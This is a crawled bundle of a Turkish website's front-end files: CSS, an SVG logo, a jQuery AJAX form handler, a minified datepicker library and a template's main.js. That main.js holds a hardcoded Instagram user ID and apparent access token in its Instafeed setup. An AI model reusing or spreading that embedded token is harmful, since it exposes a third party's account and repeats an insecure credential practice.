.working-title > h2 {
	font-size: 16px;
	line-height: 20px;
}
.single-working:after {
	display: none;
}
.single-working {
	position: relative;
	overflow: hidden;
	padding: 25px 30px;
}
.request-quate-title > img {
	margin-bottom: 15px;
}
.request-quate-title > h2 {
	font-size: 20px;
}
.testimonial-area {
	padding-left: 30px;
	padding-top: 30px;
	padding-bottom: 0;
}
.blog-sidebar.right-sidebar {
	padding-left: 15px;
}
.blog-sidebar {
	padding-right: 15px;
}
.blog-meta > li {
	line-height: 18px;
	margin-right: 15px;
}
.blog-content > h3 {
	font-size: 18px;
	margin-bottom: 5px;
	line-height: 22px;
}
.blog-content > a {
	margin-top: 5px;
    font-size: 12px;
}
.blog-sidebar {
	margin-top: 50px;
}
.blog-pagination {
	text-align: center !important;
}
.rc-post-content .widget-date {
	margin-bottom: 5px;
}
.rc-post-content > h4 {
	font-size: 14px;
	line-height: 18px;
}
.blog-post-gallery {
	margin: 20px 0;
	max-width: 100%;
}
.blog-post-list {
	margin: 20px 0;
}
blockquote {
	padding: 40px;
	padding-left: 30px;
	padding-right: 18px;
	font-size: 16px;
}
blockquote::before {
	left: 15px;
	top: 10px;
}
.blog-author-box {
	padding: 20px;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
}
.blog-author-content {
	padding-top: 15px;
}
.comment {
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	margin-top: 30px;
}
.comment-content {
	padding-top: 15px;
}
.comment.reply {
	margin-left: 30px;
}
.zabuto_calendar .day {
	padding: 5px 9px;
}
.footer-menu {
	padding-left: 15px;
}
/*Breadcoumb css*/
.page-banner-content > h2 {
	font-size: 30px;
	font-weight: 700;
	color: #fff;
}
/*service page css*/
.service-banner-img:before {
	display: none;
}
/*single service page css*/
.single-service-wrapper {
	padding-right: 0px;
}
.service-sidebar-wrapper {
	margin-left: 0px;
}
.check-list.ml-30 {
	margin-left: 0;
}
.single-service-working {
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
    padding-left: 0;
    padding-right: 0;
}
.service-working-icon {
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 100%;
	        flex: 0 0 100%;
	margin-right: 0;
	margin-bottom: 20px;
	text-align: center;
}
.service-working-content {
	text-align: center;
}
.service-sidebar {
	padding: 25px;
}
.service-sidebar > h3 {
	font-size: 20px;
}
.service-sidebar > a.download {
	padding: 15px 15px;
}
.page-appointment-title > h2 {
	font-size: 24px;
}
/*history page css*/
.calltoaction h3 {
	font-size: 18px;
	line-height: 30px;
}
.calltoaction > p {
	font-size: 14px;
	line-height: 18px;
}
.cta-button {
	font-size: 16px;
}
/*Pricing Plan Page css*/
.priceing-description {
	padding: 40px 25px;
	margin-right: 0;
    margin-bottom: 30px;
}
.priceing-description > h3 {
	font-size: 24px;
	line-height: 28px;
}
.priceing-description-img {
	left: 0;
}
.pricing-head::after {
	bottom: -2px;
	height: 36px;
}
.single-pricing-table.style-2 {
	padding-right: 0px;
}
.pricing-table-content {
	left: -15px;
	top: -15px;
	width: calc(100% - 17px);
}
/*contact page css*/
.contact-address {
	padding-right: 15px;
}
.contact-information {
	padding: 60px 35px;
}
.contact-form {
	margin-top: 50px;
}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://nbb.com.tr/assets/front-face/img/logo/logo.svg
body_size: 501
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 250 100" style="enable-background:new 0 0 250 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#1E1F56;}
</style>
<g>
	<polygon class="st1" points="80.3,50.97 63.85,26.69 63.75,26.55 48.8,26.55 48.8,73.45 63.75,73.45 63.75,48.93 80.14,73.45 
		95.1,73.45 95.1,26.61 80.3,26.61 	"/>
	<path class="st1" d="M131.92,60.47c-1.15,1.2-3.1,1.52-4.08,1.52h-8.41l0.1-7.88h8.23c1.81,0,4.88,0.51,5.02,3.94
		C132.83,59.02,132.54,59.83,131.92,60.47 M119.43,37.93h7.02c3,0,4.37,1.09,4.45,3.53c0.03,0.9-0.25,1.65-0.83,2.26
		c-1.04,1.08-2.72,1.36-3.46,1.36h-7.19V37.93z M144.64,50.8c-1.62-1.49-2.99-2.05-3.86-2.27c1.67-1.14,5.5-4.35,5.62-10
		c0.06-2.79-0.88-5.2-2.79-7.16c-2.98-3.05-8.2-4.73-14.68-4.73c-10.62,0-25.68-0.06-25.68-0.06h-0.32v46.75h25.83
		c0.89,0,8.77-0.07,12.61-2.53c3.4-2.18,6.24-4.41,6.68-9.66C148.47,56.29,147.54,53.48,144.64,50.8"/>
	<path class="st1" d="M184.98,60.47c-1.15,1.2-3.1,1.52-4.07,1.52h-8.42l0.1-7.88h8.23c1.81,0,4.88,0.51,5.02,3.94
		C185.88,59.02,185.59,59.83,184.98,60.47 M172.49,37.93h7.03c2.99,0,4.37,1.09,4.45,3.53c0.03,0.9-0.25,1.65-0.83,2.26
		c-1.04,1.08-2.72,1.36-3.47,1.36h-7.18V37.93z M197.69,50.8c-1.62-1.49-2.99-2.05-3.86-2.27c1.67-1.14,5.5-4.35,5.62-10
		c0.06-2.79-0.88-5.2-2.79-7.16c-2.98-3.05-8.2-4.73-14.68-4.73c-10.61,0-25.68-0.06-25.68-0.06h-0.32v46.75h25.83
		c0.88,0,8.77-0.07,12.61-2.53c3.39-2.18,6.24-4.4,6.69-9.66C201.52,56.29,200.6,53.48,197.69,50.8"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://nbb.com.tr/assets/front-face/js/magic-ajax.js
body_size: 531
content:
/**
* @Author: 					Serkan KAYABASI <devartist.net/>
* @Created Time:   			2016-10-10 16:51:05
* @Last Changed Author:		Serkan KAYABASI <devartist.net/>
* @Last Changed Time: 		2016-12-06 12:23:43
*/

$(function() {

	$('.ajax-form').submit(function(event) {

		var submit_button = $(this).find('#submitButton');
		submit_button.prop('disabled',true);
		var submit_button_name = submit_button.html();
		submit_button.html('Lütfen Bekleyiniz..');

		var ajax_form_data = $(this).serializeArray();

		$.ajax({
			type 		: $(this).attr('method'), // formun method unu alıyoruz
			url			: $(this).attr('action'), // formun action parametresini alıyoruz
			data 		: ajax_form_data, // formun tüm datasını serialize edip diziye döktük
			dataType 	: 'json', // herzaman json :)
			encode		: true
		}).done(function(response) {
			// Eğer bu fonksiyon tanımlanmışsa post yapıldıktan sonra çalıştır.
			if (typeof ajaxFormFinish == 'function') {
				ajaxFormFinish(ajax_form_data,response);
			}
			if (response instanceof Array) {
				$.each(response, function (key, value) {
					notifications(response[key].title,response[key].message,response[key].type);				
				});
			} else {
				notifications(response.title,response.message,response.type);

				//  Form sıfırlama ve #slideContent kapatma
				if (response.type == 'success') {
					$('.modal').modal('hide');
					$('form')[0].reset();

					if (typeof formReset == 'function') {
						formReset();
					}

					/*$('form.ajax-form').find('select').each(function(index, el) {
						$(this).select2('destroy');
						$(this).select2();
					});*/			
				}
			}

			submit_button.prop('disabled',false);
			submit_button.html(submit_button_name);
		});

		event.preventDefault();
	});

	// datasını bizim verdiğimiz yerden alan ajax-form
	$('.ajax-form-compile-data').submit(function(event) {

		var submit_button = $(this).find('#submitButton');
		submit_button.prop('disabled',true);
		var submit_button_name = submit_button.html();
		submit_button.html('Lütfen Bekleyiniz..');

		var ajax_form_data = ajaxFormDataCompile(this.id);

		$.ajax({
			type 		: $(this).attr('method'), // formun method unu alıyoruz
			url			: $(this).attr('action'), // formun action parametresini alıyoruz
			data 		: ajax_form_data, // formun tüm datasını serialize edip diziye döktük
			dataType 	: 'json', // herzaman json :)
		}).done(function(response) {
			// Eğer bu fonksiyon tanımlanmışsa post yapıldıktan sonra çalıştır.
			if (typeof ajaxFormFinish == 'function') {
				ajaxFormFinish(ajax_form_data,response);
			}
			if (response instanceof Array) {
				$.each(response, function (key, value) {
					notifications(response[key].title,response[key].message,response[key].type);
				});
			} else {
				notifications(response.title,response.message,response.type);

				//  Form sıfırlama ve #slideContent kapatma
				if (response.type == 'success') {
					$('.modal').modal('hide');
					$('form')[0].reset();
				}
			}

			submit_button.prop('disabled',false);
			submit_button.html(submit_button_name);
		});

		event.preventDefault();
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://nbb.com.tr/assets/front-face/js/jquery.datepicker.min.js
body_size: 2414
content:
/**
* jQuery DatePicker
* @author biohzrdmx <github.com/biohzrdmx>
* @version 1.0
* @requires jQuery 1.8+
* @license MIT
*/
;!function(e){e.datePicker={strings:{monthsFull:["January","Febraury","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],daysFull:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Su","Mo","Tu","We","Th","Fr","Sa"],messageLocked:"The day you have just selected is not available"},defaults:{formatDate:function(a){return e.datePicker.utils.pad(a.getDate(),2)+"/"+e.datePicker.utils.pad(a.getMonth()+1,2)+"/"+a.getFullYear()},parseDate:function(e){var a=new Date,t=e.match(/(\d{1,2})\/(\d{1,2})\/(\d{4})/);return t&&4==t.length&&(a=new Date(t[3],t[2]-1,t[1])),a},selectDate:function(e){return!0},limitCenturies:!0,closeOnPick:!0,appendTo:null},utils:{firstDay:function(e,a){return new Date(e,a,1).getDay()},daysInMonth:function(e,a){return new Date(e,++a,0).getDate()},buildDecadePicker:function(a,t){e.datePicker;var n=e('<div class="decades"></div>'),r=100*Math.floor(a/100)-10,d=e.datePicker.defaults.limitCenturies,s='<div class="row header"><a href="#" class="prev'+(d&&r<1900?" disabled":"")+'"><span class="arrow"></span></a><a href="#" class="century" data-century="'+(r+10)+'">'+(r+1)+"-"+(r+100)+'</a><a href="#" class="next'+(d&&1990==r?" disabled":"")+'"><span class="arrow"></span></a></div>';n.append(s);for(var l=0,c="",i=0,o=0;o<3;o++){for(var u=e('<div class="row"></div>'),h=0;h<4;h++)if(l=h+4*o,c=0==l?" grayed prev":11==l?" grayed next":"",i=r+10*l,d&&(i<1900||i>2090)){f=e('<a href="" class="cell large double decade blank">&nbsp;</a>');u.append(f)}else{t>=i&&t<=i+9&&(c+=" selected");var f=e('<a href="#" data-year="'+i+'" class="cell large double decade'+c+'"><span>'+i+"- "+(i+9)+"</span></a>");u.append(f)}n.append(u)}return n},buildYearPicker:function(a,t){e.datePicker;var n=e('<div class="years"></div>'),r=10*Math.floor(a/10)-1,d=e.datePicker.defaults.limitCenturies,s='<div class="row header"><a href="#" class="prev'+(d&&1899==r?" disabled":"")+'"><span class="arrow"></span></a><a href="#" class="decade" data-decade="'+(r+1)+'">'+(r+1)+"-"+(r+10)+'</a><a href="#" class="next'+(d&&2089==r?" disabled":"")+'"><span class="arrow"></span></a></div>';n.append(s);for(var l=0,c="",i=0,o=0;o<3;o++){for(var u=e('<div class="row"></div>'),h=0;h<4;h++)if(l=h+4*o,c=0==l?" grayed prev":11==l?" grayed next":"",i=r+l,d&&(i<1900||i>2099)){f=e('<a href="" class="cell large year blank">&nbsp;</a>');u.append(f)}else{i==t&&(c+=" selected");var f=e('<a href="#" data-year="'+i+'" class="cell large year'+c+'">'+i+"</a>");u.append(f)}n.append(u)}return n},buildMonthPicker:function(a,t){var n=e.datePicker,r=e('<div class="months"></div>'),d=e.datePicker.defaults.limitCenturies,s='<div class="row header"><a href="#" class="prev'+(d&&1900==a?" disabled":"")+'"><span class="arrow"></span></a><a href="#" class="year" data-year="'+a+'">'+a+'</a><a href="#" class="next'+(d&&2099==a?" disabled":"")+'"><span class="arrow"></span></a></div>';r.append(s);for(var l=0,c="",i=0;i<3;i++){for(var o=e('<div class="row"></div>'),u=0;u<4;u++){c="",(l=u+4*i)==t&&(c+=" selected");var h=e('<a href="#" data-year="'+a+'" data-month="'+l+'" class="cell large month'+c+'">'+n.strings.monthsShort[l]+"</a>");o.append(h)}r.append(o)}return r},buildCalendar:function(a,t,n){var r=e.datePicker,d=e('<div class="calendar"></div>'),s=new Date,a=a||s.getFullYear(),t=t>=0?t:s.getMonth(),l=new Date(a,t,1),c=e.datePicker.defaults.limitCenturies;l.setDate(l.getDate()-1);var i=l.getDate(),o=this.daysInMonth(a,t),u=this.firstDay(a,t),h=1-u;0==u&&(h-=7);var f='<div class="row header"><a href="#" class="prev'+(c&&1900==a&&0==t?" disabled":"")+'"><span class="arrow"></span></a><a href="#" class="month" data-year="'+a+'" data-month="'+t+'">'+r.strings.monthsFull[t]+" "+a+'</a><a href="#" class="next'+(c&&2099==a&&11==t?" disabled":"")+'"><span class="arrow"></span></a></div>';d.append(f);for(var p=e('<div class="row days"></div>'),v=0;v<7;v++)p.append('<div class="cell">'+r.strings.daysShort[v]+"</div>");d.append(p);for(v=0;v<6;v++){for(var m=e('<div class="row week"></div>'),y=0;y<7;y++){var k=h<=0?i+h:h>o?h-o:h,g=h<=0?" grayed prev":h>o?" grayed next":"";c&&(1900==a&&0==t&&h<1||2099==a&&11==t&&h>o)?(m.append('<a href="#" class="cell day blank">&nbsp;</a>'),h++):(h==s.getDate()&&t==s.getMonth()&&a==s.getFullYear()&&(g+=" today"),h==n.getDate()&&t==n.getMonth()&&a==n.getFullYear()&&(g+=" selected"),m.append('<a href="#" class="cell day'+g+'">'+k+"</a>"),h++)}d.append(m)}return d},pad:function(e,a){for(var t=e+"";t.length<a;)t="0"+t;return t}},show:function(a){var t=e.extend(!0,{},e.datePicker.defaults,a),n=null,r=new Date;t.element&&("string"==typeof t.element&&(t.element=e(t.element)),r=t.parseDate(t.element.val()));var d={day:r.getDate(),month:r.getMonth(),year:r.getFullYear(),decade:r.getFullYear()},s=e.datePicker.utils.buildCalendar(d.year,d.month,r),l=e.datePicker.utils.buildMonthPicker(d.year,d.month),c=e.datePicker.utils.buildYearPicker(d.year,d.year),i=e.datePicker.utils.buildDecadePicker(d.year,d.year);if((n=e('<div class="datepicker"><span class="tip"></span></div>')).append(s),n.append(l),n.append(c),n.append(i),e.datePicker.hide(!0),t.element&&!t.appendTo){var o=t.element.offset();n.css({left:o.left+"px",top:o.top+t.element.outerHeight(!0)+15+"px"})}n.hide(),e(t.appendTo||"body").append(n),n.fadeIn(150),n.on("click",".calendar .day",function(a){a.preventDefault();var n=e(this),s=n.closest(".calendar");if(!n.hasClass("blank")){s.find(".selected").removeClass("selected"),n.addClass("selected"),d.day=parseInt(n.text())||1,n.hasClass("grayed")&&(n.hasClass("prev")?(d.year-=0==d.month?1:0,d.month=d.month>0?d.month-1:11):n.hasClass("next")&&(d.year+=11==d.month?1:0,d.month=d.month<11?d.month+1:0));var l=new Date;if(l.setFullYear(d.year,d.month,d.day),t.selectDate(l)){r.setFullYear(d.year,d.month,d.day);var c=t.formatDate(r);e(t.element).val(c),t.closeOnPick&&!n.hasClass("grayed")&&e.datePicker.hide()}}}),n.on("click",".calendar .month",function(a){a.preventDefault();var t=e(this).closest(".calendar"),r=n.children(".months"),s=e.datePicker.utils.buildMonthPicker(d.year,d.month);r.replaceWith(s),r=s,t.fadeOut(150,function(){r.fadeIn(150)})}),n.on("click",".calendar .prev",function(a){a.preventDefault();var t=e(this),n=t.closest(".calendar"),s=n.find(".month"),l=s.data("month"),c=s.data("year");t.hasClass("disabled")||((l-=1)<0&&(l=11,c--),d.month=l,d.year=c,replacement=e.datePicker.utils.buildCalendar(c,l,r),replacement.hide(),n.after(replacement),n.fadeOut(150,function(){n.detach(),replacement.fadeIn(150)}))}),n.on("click",".calendar .next",function(a){a.preventDefault();var t=e(this),n=t.closest(".calendar"),s=n.find(".month"),l=s.data("month"),c=s.data("year");t.hasClass("disabled")||((l+=1)>11&&(l=0,c++),d.month=l,d.year=c,replacement=e.datePicker.utils.buildCalendar(c,l,r),replacement.hide(),n.after(replacement),n.fadeOut(150,function(){n.detach(),replacement.fadeIn(150)}))}),n.on("click",".months .month",function(a){a.preventDefault();var t=e(this),s=t.closest(".months"),l=t.data("month"),c=t.data("year"),i=n.children(".calendar"),o=null;t.hasClass("blank")||(s.find(".selected").removeClass("selected"),t.addClass("selected"),d.month=l,(o=e.datePicker.utils.buildCalendar(c,l,r)).hide(),i.replaceWith(o),s.fadeOut(150,function(){o.fadeIn(150)}))}),n.on("click",".months .prev",function(a){a.preventDefault();var t=e(this),n=t.closest(".months"),r=n.find(".year").data("year");t.hasClass("disabled")||(r-=1,d.year=r,replacement=e.datePicker.utils.buildMonthPicker(r,d.month),replacement.hide(),n.after(replacement),n.fadeOut(150,function(){n.detach(),replacement.fadeIn(150)}))}),n.on("click",".months .next",function(a){a.preventDefault();var t=e(this),n=t.closest(".months"),r=n.find(".year").data("year");t.hasClass("disabled")||(r+=1,d.year=r,replacement=e.datePicker.utils.buildMonthPicker(r,d.month),replacement.hide(),n.after(replacement),n.fadeOut(150,function(){n.detach(),replacement.fadeIn(150)}))}),n.on("click",".months .year",function(a){a.preventDefault();var t=e(this).closest(".months"),r=n.children(".years"),s=e.datePicker.utils.buildYearPicker(d.decade,d.year);r.replaceWith(s),r=s,t.fadeOut(150,function(){r.fadeIn(150)})}),n.on("click",".years .year",function(a){a.preventDefault();var t=e(this),r=t.closest(".years"),s=t.data("year"),l=n.children(".months"),c=null;t.hasClass("blank")||t.hasClass("next")||t.hasClass("prev")||(r.find(".selected").removeClass("selected"),t.addClass("selected"),d.year=s,d.decade=s,(c=e.datePicker.utils.buildMonthPicker(s,d.month)).hide(),l.replaceWith(c),r.fadeOut(150,function(){c.fadeIn(150)}))}),n.on("click",".years .prev",function(a){a.preventDefault();var t=e(this),n=t.closest(".years"),r=n.find(".decade").data("decade");t.hasClass("disabled")||(r-=10,d.decade=r,replacement=e.datePicker.utils.buildYearPicker(r,d.year),replacement.hide(),n.after(replacement),n.fadeOut(150,function(){n.detach(),replacement.fadeIn(150)}))}),n.on("click",".years .next",function(a){a.preventDefault();var t=e(this),n=t.closest(".years"),r=n.find(".decade").data("decade");t.hasClass("disabled")||(r+=10,d.decade=r,replacement=e.datePicker.utils.buildYearPicker(r,d.year),replacement.hide(),n.after(replacement),n.fadeOut(150,function(){n.detach(),replacement.fadeIn(150)}))}),n.on("click",".years .decade",function(a){a.preventDefault();var t=e(this).closest(".years"),r=n.children(".decades");t.fadeOut(150,function(){r.fadeIn(150)})}),n.on("click",".decades .decade",function(a){a.preventDefault();var t=e(this),r=t.data("year"),s=t.closest(".decades"),l=n.children(".years"),c=null;t.hasClass("blank")||t.hasClass("next")||t.hasClass("prev")||(s.find(".selected").removeClass("selected"),t.addClass("selected"),(c=e.datePicker.utils.buildYearPicker(r,d.year)).hide(),l.replaceWith(c),s.fadeOut(150,function(){c.fadeIn(150)}))}),n.on("click",".decades .prev",function(a){a.preventDefault();var t=e(this),n=t.closest(".decades"),r=n.find(".century").data("century");t.hasClass("disabled")||(r-=100,replacement=e.datePicker.utils.buildDecadePicker(r,d.decade),replacement.hide(),n.after(replacement),n.fadeOut(150,function(){n.detach(),replacement.fadeIn(150)}))}),n.on("click",".decades .next",function(a){a.preventDefault();var t=e(this),n=t.closest(".decades"),r=n.find(".century").data("century");t.hasClass("disabled")||(r+=100,replacement=e.datePicker.utils.buildDecadePicker(r,d.decade),replacement.hide(),n.after(replacement),n.fadeOut(150,function(){n.detach(),replacement.fadeIn(150)}))}),n.on("click",".decades .century",function(e){e.preventDefault()}),e(document).on("mouseup",function(a){n.is(a.target)||0!==n.has(a.target).length||(e(document).off("mouseup"),e.datePicker.hide())})},hide:function(a){var a=a||!1,t=e(".datepicker");a?t.remove():t.fadeOut(150,t.remove)}},e.fn.datePicker=function(a){if(!this.length)return this;e.extend(!0,{},e.datePicker.defaults,a);return this.each(function(){var a=e(this),t=a.parent().find("[data-toggle=datepicker]"),n=a.data("locked");n=!!n&&n.split(";");var r=function(a){var t=!0,r=e.datePicker.utils.pad(a.getDate(),2)+"/"+e.datePicker.utils.pad(a.getMonth()+1,2)+"/"+a.getFullYear();if(n.length)for(var d=0;d<n.length;d++)if(n[d]==r){"function"==typeof e.alert?e.alert=e.datePicker.strings.messageLocked:alert(e.datePicker.strings.messageLocked),t=!1;break}return t};t.length?t.on("click",function(t){t.preventDefault(),e(".datepicker:visible").length?e.datePicker.hide():e.datePicker.show({element:a,selectDate:r})}):a.on("click",function(){e.datePicker.show({element:a,selectDate:r})})}),this},e("[data-select=datepicker]").each(function(){e(this).datePicker()})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://nbb.com.tr/assets/front-face/js/main.js
body_size: 956
content:
/*

    Template Name: Adalot - Responsive Law Html5 Template;
    Template URI: http://hastech.company/
    Description: This is Bootstrap4 html5 template
    Author: HasTech
    Author URI: http://hastech.company/
    Version: 1.0

*/

(function ($) {
	"use Strict";
/*---------------------------------
     Mean Menu Active
-----------------------------------*/
$('.header-menu-area nav').meanmenu({
    meanMenuContainer: '.mobile-menu',
    meanScreenWidth: "991"
});
/*---------------------------------
     Sticky Menu Active
-----------------------------------*/
$(window).on('scroll',function() {
if ($(this).scrollTop() >50){  
    $('.header-sticky').addClass("is-sticky");
  }
  else{
    $('.header-sticky').removeClass("is-sticky");
  }
});
/*-------------------
  counterUp active
--------------------*/ 
$('.counter').counterUp({
    delay: 10,
    time: 1000
});
/*---------------------------------
     Team Slider Active 
----------------------------------*/
 $('.team-slider').owlCarousel({
        smartSpeed: 1000,
        items: 2,
        nav: false,
        navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
        responsive: {
            0: {
                items: 2
            },
            992: {
                items: 3
            },
        }
    })
/*-----------------------------
    Brand Active
----------------------------------*/
 $('.brand-active').owlCarousel({
        smartSpeed: 1000,
        nav: false,
        navText: ['<i class="zmdi zmdi-chevron-left"></i>', '<i class="zmdi zmdi-chevron-right"></i>'],
        responsive: {
            0: {
                items: 2
            },
            450: {
                items: 2
            },
            600: {
                items: 3
            },
            1000: {
                items: 5
            },
            1200: {
                items: 5
            }
        }
})
/*------------------------------
   Blog Slider Active
----------------------------------*/
 $('.blog-slider-active').owlCarousel({
        smartSpeed: 1000,
        nav: true,
        loop: true,
        navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
        responsive: {
            0: {
                items: 1
            },
            450: {
                items: 1
            },
            600: {
                items: 1
            },
            1000: {
                items: 1
            },
            1200: {
                items: 1
            }
        }
})  
/*----------------------------------
    ScrollUp Active
-----------------------------------*/
$.scrollUp({
    scrollText: '<i class="fa fa-angle-double-up"></i>',
    easingType: 'linear',
    scrollSpeed: 900,
    animation: 'fade'
});
/*----------------------------------
	 Instafeed Active 
------------------------------------*/
if($('#Instafeed').length) {
    var feed = new Instafeed({
        get: 'user',
        userId: 7093388560,
        accessToken: '7093388560.1677ed0.8e1a27120d5a4e979b1ff122d649a273',
        target: 'Instafeed',
        resolution: 'thumbnail',
        limit: 6,
        template: '<li><a href="{{link}}" target="_new"><img src="{{image}}" /></a></li>',
    });
    feed.run(); 
}
/*----------------------------------
	 Calendar Active 
------------------------------------*/
$('#my-calendar').zabuto_calendar({
    cell_border: false,
    today: true,
    show_days: true,
    weekstartson: 0,
    nav_icon: {
        prev: '<i class="fa fa-angle-left"></i>',
        next: '<i class="fa fa-angle-right"></i>'
    }
});
/* -------------------------------
	 Venobox Active
* ------------------------------*/  
$('.venobox').venobox({
    border: '10px',
    titleattr: 'data-title',
    numeratio: true,
    infinigall: true
});     
    
})(jQuery);

function notifications (title,message,type) 
{
    toastr.options = {
        closeButton: true,
        debug: false,
        newestOnTop: true,
        progressBar: true,
        positionClass: "toast-top-center",
        preventDuplicates: false,
        showDuration: 0,
        hideDuration: 0,
        timeOut: 600000,
        extendedTimeOut: 100,
        easeTime: 200
    }

    if (type === 'success') {toastr.success(message, title)}
    if (type === 'warning') {toastr.warning(message, title)}
    if (type === 'info') {toastr.info(message, title)}
    if (type === 'danger') {toastr.error(message, title)}
}